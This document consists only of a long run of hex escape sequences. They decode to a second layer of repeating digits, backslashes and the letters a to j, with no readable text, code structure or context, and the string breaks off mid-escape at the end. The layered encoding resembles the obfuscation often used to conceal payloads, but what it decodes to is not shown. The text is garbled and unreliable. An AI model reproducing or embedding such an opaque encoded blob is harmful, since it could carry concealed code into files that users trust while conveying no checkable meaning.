\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5